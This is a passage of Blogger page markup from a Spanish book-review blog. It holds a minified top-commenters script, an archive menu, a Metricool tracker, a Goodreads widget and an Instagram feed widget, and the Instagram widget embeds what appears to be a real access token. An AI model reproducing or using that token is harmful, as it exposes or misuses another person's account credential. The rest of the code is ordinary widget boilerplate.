var5=0;admin=var7.admin;for(contad=0;contad<var7.entry_number;contad++){author=var7.entry[contad].author;for(j=0;j<var5;j++){if((var8[j].name==author.name)&&(var8[j].uri==author.uri)&&(var8[j].avatar==author.avatar)){break;}}if(j<var5){var8[j].count++;}else{var var9=true;if(var3.length){for(var var10=0;var10<var3.length;var10++){if(var3[var10]==author.name){var9=false;break;}}}if(var4.length){for(var var10=0;var10<var4.length;var10++){if(var4[var10]==author.uri){var9=false;break;}}}if(var9&&(admin.name!=author.name)&&(admin.uri!=author.uri)&&(admin.avatar!=author.avatar)&&(author.name!=_listCom[78])&&(author.uri!=_listCom[79])){var8[var5]=new Object;var8[var5].name=var7.entry[contad].author.name;var8[var5].uri=var7.entry[contad].author.uri;var8[var5].avatar=var7.entry[contad].author.avatar;var8[var5].count=1;var5++;continue;}}day=var7.entry[contad].published;var6=func4(Day0,day);if(var6>=_Numero_Dias) break;}for(contad=0;contad<var5-1;contad++){for(j=contad+1;j<var5;j++){if(var8[contad].count<var8[j].count){temp=var8[contad];var8[contad]=var8[j];var8[j]=temp;}}}func5();}function _fKlD(json){if(var7==null){var7=func2(json);}else{var4=func2(json);var7=func3(var7,var4);}Day0=var7.entry[0].published;for(var contad=0;contad<var7.entry_number;contad++){day=var7.entry[contad].published;var6=func4(Day0,day);if(var6>=_Numero_Dias) break;}if(contad==var7.entry_number&&var7.entry_number<var7.total_entry){func1(host+_listCom[80]+(var7.entry_number+1)+_listCom[81]);return;}func6();}func1(host+_listCom[82]);}</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archivo del blog</option>
<option value='https://elbauldegreenleaves.blogspot.com/2020/04/'>abril 2020 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2020/01/'>enero 2020 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/08/'>agosto 2019 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/06/'>junio 2019 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/05/'>mayo 2019 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/04/'>abril 2019 (5)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/03/'>marzo 2019 (9)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/02/'>febrero 2019 (11)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/01/'>enero 2019 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/12/'>diciembre 2018 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/11/'>noviembre 2018 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/10/'>octubre 2018 (8)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/09/'>septiembre 2018 (11)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/08/'>agosto 2018 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/07/'>julio 2018 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/06/'>junio 2018 (12)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/05/'>mayo 2018 (10)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/04/'>abril 2018 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/03/'>marzo 2018 (14)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/02/'>febrero 2018 (11)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/01/'>enero 2018 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/12/'>diciembre 2017 (12)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/11/'>noviembre 2017 (9)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/10/'>octubre 2017 (9)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/09/'>septiembre 2017 (17)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/08/'>agosto 2017 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/07/'>julio 2017 (8)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/06/'>junio 2017 (10)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/05/'>mayo 2017 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/04/'>abril 2017 (18)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/03/'>marzo 2017 (15)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/02/'>febrero 2017 (16)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/01/'>enero 2017 (15)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/12/'>diciembre 2016 (5)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/11/'>noviembre 2016 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/10/'>octubre 2016 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/09/'>septiembre 2016 (10)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/08/'>agosto 2016 (9)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/05/'>mayo 2016 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/02/'>febrero 2016 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/01/'>enero 2016 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/12/'>diciembre 2015 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/09/'>septiembre 2015 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/06/'>junio 2015 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/05/'>mayo 2015 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/03/'>marzo 2015 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/02/'>febrero 2015 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/01/'>enero 2015 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/12/'>diciembre 2014 (5)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/11/'>noviembre 2014 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/10/'>octubre 2014 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/08/'>agosto 2014 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/07/'>julio 2014 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/06/'>junio 2014 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/05/'>mayo 2014 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/03/'>marzo 2014 (12)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/02/'>febrero 2014 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/01/'>enero 2014 (8)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/11/'>noviembre 2013 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/10/'>octubre 2013 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/09/'>septiembre 2013 (19)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/08/'>agosto 2013 (5)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/07/'>julio 2013 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/06/'>junio 2013 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/04/'>abril 2013 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/03/'>marzo 2013 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/02/'>febrero 2013 (8)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/01/'>enero 2013 (18)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/12/'>diciembre 2012 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/11/'>noviembre 2012 (12)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/10/'>octubre 2012 (8)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/09/'>septiembre 2012 (15)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/08/'>agosto 2012 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/06/'>junio 2012 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/05/'>mayo 2012 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/04/'>abril 2012 (5)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/03/'>marzo 2012 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/02/'>febrero 2012 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/01/'>enero 2012 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2011/11/'>noviembre 2011 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2011/07/'>julio 2011 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2011/05/'>mayo 2011 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2011/03/'>marzo 2011 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2011/02/'>febrero 2011 (19)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:"2dd2b334cce875c686407fbc28e0d214"})});</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='section' id='Instagram'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div id='instafeed'/>


<script type='text/javascript'>//<![CDATA[

var feed = new Instafeed({
 get: 'user',
  userId: 35728204,
  limit:16,
  sortBy:'random',
accessToken: '35728204.1677ed0.983cc18aa48b41b786ac7211c2906899',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();


//]]>
</script></div>
</div>
<div class='clear'></div>
</div></div>
<div id='widget-area'>
<div class='container'>
<div class='footerwidget section' id='container1'><div class='widget Label' data-version='1' id='Label2'>
<h2>EDITORIALES</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/A%20Fin%20de%20Cuentos%20Editorial'>A Fin de Cuentos Editorial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Alba%20Editorial'>Alba Editorial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Alfaguara'>Alfaguara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Alianza%20Editorial'>Alianza Editorial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Anagrama'>Anagrama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Anaya'>Anaya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Atheneum%20Books'>Atheneum Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Austral'>Austral</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Aventuras'>Aventuras</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Booket'>Booket</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Caligrama'>Caligrama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Chronicle%20Books'>Chronicle Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Combel%20Editorial'>Combel Editorial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Conecta'>Conecta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Contrase%C3%B1a%20Editorial'>Contraseña Editorial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Createspace'>Createspace</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/C%C3%ADrculo%20de%20Lectores'>Círculo de Lectores</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/DeBolsillo'>DeBolsillo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Edeb%C3%A9'>Edebé</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Ediciones%20B'>Ediciones B</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Ediciones%20Kiwi'>Ediciones Kiwi</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Ediciones%20SM'>Ediciones SM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Editorial%20Cerbero'>Editorial Cerbero</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Editorial%20Molino'>Editorial Molino</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Espasa'>Espasa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Gigamesh'>Gigamesh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Gran%20Traves%C3%ADa'>Gran Travesía</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Grijalbo'>Grijalbo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Harper%20Collins'>Harper Collins</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Image%20Comics'>Image Comics</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/La%20Factor%C3%ADa%20de%20Ideas'>La Factoría de Ideas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Libsa'>Libsa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Loqueleo'>Loqueleo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Lumen'>Lumen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Maeva'>Maeva</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Manga%20Classics'>Manga Classics</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Nocturna%20Ediciones'>Nocturna Ediciones</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Panini'>Panini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Parragon'>Parragon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Planeta%20deAgostini'>Planeta deAgostini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Plaza%20y%20Jan%C3%A9s'>Plaza y Janés</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Plume'>Plume</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Principal%20de%20Libros'>Principal de Libros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Pulpture'>Pulpture</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Punto%20de%20Lectura'>Punto de Lectura</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/RBA'>RBA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Roca%20Editorial'>Roca Editorial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Romeo%20Ediciones'>Romeo Ediciones</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/SD%20Distribuciones'>SD Distribuciones</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Salamandra'>Salamandra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Santillana'>Santillana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Seix%20Barral'>Seix Barral</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Suma%20de%20Letras'>Suma de Letras</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Timunmas'>Timunmas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Two%20Lions'>Two Lions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Vaughan'>Vaughan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Vers%C3%A1til'>Versátil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Wave%20Books'>Wave Books</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Zenith'>Zenith</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='footerwidget section' id='container2'><div class='widget Label' data-version='1' id='Label3'>
<h2>GÉNEROS</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Acci%C3%B3n'>Acción</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Autoayuda'>Autoayuda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Aventuras'>Aventuras</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Cachava%20y%20Boina'>Cachava y Boina</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Chick-Lit'>Chick-Lit</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Ciencia-Ficci%C3%B3n'>Ciencia-Ficción</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Cl%C3%A1sicos'>Clásicos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Comedia'>Comedia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Comic'>Comic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Cuentos'>Cuentos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Distop%C3%ADa'>Distopía</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Domestic%20Noir'>Domestic Noir</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Drama'>Drama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Educativos'>Educativos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Fantas%C3%ADa'>Fantasía</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Hist%C3%B3rica'>Histórica</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Humor'>Humor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Humor%20Negro'>Humor Negro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Idiomas'>Idiomas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Ilustrados'>Ilustrados</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Infantil'>Infantil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Interactivos'>Interactivos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Juvenil'>Juvenil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Manga'>Manga</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Misterio'>Misterio</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Narrativa'>Narrativa</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Novela%20Corta'>Novela Corta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Novela%20Gr%C3%A1fica'>Novela Gráfica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Poes%C3%ADa'>Poesía</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Polic%C3%ADaco'>Policíaco</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Relatos'>Relatos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Retelling'>Retelling</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Romance'>Romance</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Teatro'>Teatro</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Terror'>Terror</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Thriller'>Thriller</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Tragedia'>Tragedia</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='footerwidget section' id='container3'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>ACTUALMENTE LEYENDO</h2>
<div class='widget-content'>
<!-- Show static HTML/CSS as a placeholder in case js is not enabled - javascript include will override this if things work -->
      <style type="text/css" media="screen">
  .gr_custom_container_1546357375 {
    /* customize your Goodreads widget container here*/
    border: 1px solid gray;
    border-radius:10px;
    padding: 10px 5px 10px 5px;
    background-color: #FFFFFF;
    color: #000000;
    
  }
  .gr_custom_header_1546357375 {
    /* customize your Goodreads header here*/
    border-bottom: 1px solid gray;
    width: 100%;
    margin-bottom: 5px;
    text-align: center;
    font-size: 100%
  }
  .gr_custom_each_container_1546357375 {
    /* customize each individual book container here */
    width: 100%;
    clear: both;
    margin-bottom: 10px;
    overflow: auto;
    padding-bottom: 4px;
    border-bottom: 1px solid #aaa;
  }
  .gr_custom_book_container_1546357375 {
    /* customize your book covers here */
    overflow: hidden;
    height: 60px;
      float: left;
      margin-right: 4px;
      width: 39px;
  }
  .gr_custom_author_1546357375 {
    /* customize your author names here */
    font-size: 10px;
  }
  .gr_custom_tags_1546357375 {
    /* customize your tags here */
    font-size: 10px;
    color: gray;
  }
  .gr_custom_rating_1546357375 {
    /* customize your rating stars here */
    float: right;
  }
</style>

      <div id="gr_custom_widget_1546357375">
          <div class="gr_custom_container_1546357375">
    <h2 class="gr_custom_header_1546357375">
    <a style="text-decoration: none;" rel="nofollow" href="https://www.goodreads.com/review/list/5024472-greenleaves?shelf=currently-reading&amp;utm_medium=api&amp;utm_source=custom_widget">LEYENDO</a>
    </h2>
      <div class="gr_custom_each_container_1546357375">
          <div class="gr_custom_book_container_1546357375">
            <a title="Fluyan mis lágrimas, dijo el policía" rel="nofollow" href="https://www.goodreads.com/review/show/2401337758?utm_medium=api&amp;utm_source=custom_widget"><img alt="Fluyan mis lágrimas, dijo el policía" border="0" src="https://images.gr-assets.com/books/1328269934s/13431810.jpg" /></a>
          </div>
          <div class="gr_custom_title_1546357375">
            <a rel="nofollow" href="https://www.goodreads.com/review/show/2401337758?utm_medium=api&amp;utm_source=custom_widget">Fluyan mis lágrimas, dijo el policía</a>
          </div>
          <div class="gr_custom_author_1546357375">
            by <a rel="nofollow" href="https://www.goodreads.com/author/show/4764.Philip_K_Dick">Philip K. Dick</a>
          </div>
      </div>
      <div class="gr_custom_each_container_1546357375">
          <div class="gr_custom_book_container_1546357375">
            <a title="La Lógica de lo absurdo: O el asombroso viaje de Hermenegilda Ósea." rel="nofollow" href="https://www.goodreads.com/review/show/2575778512?utm_medium=api&amp;utm_source=custom_widget"><img alt="La Lógica de lo absurdo: O el asombroso viaje de Hermenegilda Ósea." border="0" src="https://images.gr-assets.com/books/1511440301s/36647077.jpg" /></a>
          </div>
          <div class="gr_custom_title_1546357375">
            <a rel="nofollow" href="https://www.goodreads.com/review/show/2575778512?utm_medium=api&amp;utm_source=custom_widget">La Lógica de lo absurdo: O el asombroso viaje de Hermenegilda Ósea.</a>
          </div>
          <div class="gr_custom_author_1546357375">
            by <a rel="nofollow" href="https://www.goodreads.com/author/show/7486962.R_R_L_pez">R.R. López</a>
          </div>
      </div>
      <div class="gr_custom_each_container_1546357375">
          <div class="gr_custom_book_container_1546357375">
            <a title="Odd y los gigantes de escarcha" rel="nofollow" href="https://www.goodreads.com/review/show/2541994357?utm_medium=api&amp;utm_source=custom_widget"><img alt="Odd y los gigantes de escarcha" border="0" src="https://images.gr-assets.com/books/1505924907s/36274230.jpg" /></a>
          </div>
          <div class="gr_custom_title_1546357375">
            <a rel="nofollow" href="https://www.goodreads.com/review/show/2541994357?utm_medium=api&amp;utm_source=custom_widget">Odd y los gigantes de escarcha</a>
          </div>
          <div class="gr_custom_author_1546357375">
            by <a rel="nofollow" href="https://www.goodreads.com/author/show/1221698.Neil_Gaiman">Neil Gaiman</a>
          </div>
      </div>
      <div class="gr_custom_each_container_1546357375">
          <div class="gr_custom_book_container_1546357375">
            <a title="Manual de un homicidio" rel="nofollow" href="https://www.goodreads.com/review/show/2338971061?utm_medium=api&amp;utm_source=custom_widget"><img alt="Manual de un homicidio" border="0" src="https://images.gr-assets.com/books/1520711555s/39102318.jpg" /></a>
          </div>
          <div class="gr_custom_title_1546357375">
            <a rel="nofollow" href="https://www.goodreads.com/review/show/2338971061?utm_medium=api&amp;utm_source=custom_widget">Manual de un homicidio</a>
          </div>
          <div class="gr_custom_author_1546357375">
            by <a rel="nofollow" href="https://www.goodreads.com/author/show/15193649.Gon_alo_J_Nunes_Dias">Gonçalo J. Nunes Dias</a>
          </div>
      </div>
  <br style="clear: both"/>
  <center>
    <a rel="nofollow" href="https://www.goodreads.com/"><img alt="goodreads.com" style="border:0" src="https://www.goodreads.com/images/widget/widget_logo.gif" /></a>
  </center>
  <noscript>
